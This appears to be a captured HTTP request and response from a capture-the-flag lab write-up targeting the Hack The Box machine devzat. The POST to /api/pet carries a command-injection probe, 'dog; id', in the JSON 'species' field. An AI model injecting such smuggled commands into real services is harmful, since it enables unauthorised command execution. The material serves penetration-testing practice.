 1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 35
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"name":"Test",
"species":"dog; id"
}
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 07:29:51 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully